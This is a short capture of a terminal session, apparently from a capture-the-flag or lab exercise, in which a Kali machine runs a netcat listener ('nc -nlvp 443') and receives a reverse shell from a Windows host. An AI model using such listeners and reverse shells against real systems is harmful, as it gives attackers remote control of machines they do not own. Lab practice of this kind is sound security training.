 VPN × enum 1 × enum 2 × reverse shell × webserver ×
┌──(kali㉿kali)-[/tmp]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.92] from (UNKNOWN) [10.129.167.174] 49677
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\